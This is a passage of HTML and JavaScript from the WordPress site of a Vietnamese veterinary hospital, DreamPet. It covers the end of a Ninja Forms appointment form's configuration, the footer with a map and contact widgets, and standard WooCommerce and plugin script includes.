tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"N\u1ed9i dung ","key":"noi_dung_1509723939994","type":"textarea","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"N\u1ed9i dung ","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0110\u1eb7t l\u1ecbch","key":"dat_lich_1509723966421","type":"submit","created_at":"2017-10-26 04:08:14","processing_label":"\u0110ang g\u1eedi ....","container_class":"","element_class":"btn btn-primary","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </section></aside>
  </div>
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="custom_html-2" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">BẢN ĐỒ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238384.13932381116!2d105.93245986020763!3d21.002568950806396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac50bacfd85d%3A0x96d694d816d4500f!2zQuG7h25oIHZp4buHbiB0aMO6IGPhuqNuaCBkcmVhbXBldA!5e0!3m2!1svi!2s!4v1509725365090" width="100%" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></aside> 
  </div>
  
  </div>
</div> 
<div class="clearfix"></div>
<section class="lindo_section info_footer">
<div class="container">
  <div class="text-center">© 2017 BỆNH VIỆN THÚ Y DREAMPET | Thiết kế website bởi Lindo.vn</div>
</div>
</section> 
</section>
</footer>

<div class="clearfix"></div>
 <!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 996606382;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/996606382/?guid=ON&amp;script=0"/>
</div>
</noscript>

  
            <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- EchBay Phonering Alo --><link rel="stylesheet" href="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style.css?v=1640193435" type="text/css" /><!-- 1767857487 | Thu, 08 Jan 2026 07:31:27 +0000 | Thu, 08 Jan 2026 07:31:28 +0000 (Using EchBay Phonering Alo in cache) --><link rel="stylesheet" href="https://dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style_call_sms_mes.css?v=1640193435" type="text/css" /> <style type="text/css">.echbay-sms-messenger div.phonering-alo-zalo,.echbay-sms-messenger div.phonering-alo-alo{background-color: #0084ff}.echbay-sms-messenger div.phonering-alo-sms{background-color: #ff6600}.echbay-sms-messenger div.phonering-alo-messenger{background-color: #0000ff}.echbay-sms-messenger{width:45px}.echbay-sms-messenger a{line-height:45px}.echbay-sms-messenger{display:block}.echbay-sms-messenger div.phonering-alo-zalo{display:block}/* Custom CSS */</style> <div class="echbay-sms-messenger style-for-position-bl"> <div class="phonering-alo-alo"><a href="tel:0901203999" rel="nofollow" class="echbay-phonering-alo-event">.</a></div> <div class="phonering-alo-sms"><a href="sms:0901203999" rel="nofollow" class="echbay-phonering-sms-event">.</a></div> <div class="phonering-alo-zalo"><a href="https://zalo.me/0901203999" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a></div> <div class="phonering-alo-messenger"><a href="https://www.messenger.com/t/dreampethospital?ref=website" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a></div> </div> <script type="text/javascript" src="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/js.js?v=1640193435" defer></script><!-- END EchBay Phonering Alo --><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ja,ko,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-flatpickr-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dreampet.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621597faf0747033a4e32e30cc82cc99","fragment_name":"wc_fragments_621597faf0747033a4e32e30cc82cc99","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.5' id='megamenu-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"pa